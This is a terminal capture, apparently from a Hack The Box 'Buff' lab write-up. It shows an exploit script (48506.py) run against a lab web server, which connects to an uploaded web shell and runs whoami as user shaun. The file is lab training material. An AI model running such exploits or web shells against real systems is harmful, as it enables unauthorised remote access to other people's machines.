 ┌─[root@parrot]─[~/Documents/htb/buff]
└──╼ #python 48506.py http://10.10.10.198:8080/
/usr/local/lib/python2.7/dist-packages/OpenSSL/crypto.py:12: CryptographyDeprecationWarning:
on core team. Support for it is now deprecated in cryptography, and will be removed in a futur
  from cryptography import x509
            /\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
            \/

[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
�PNG
�
buff\shaun

C:\xampp\htdocs\gym\upload>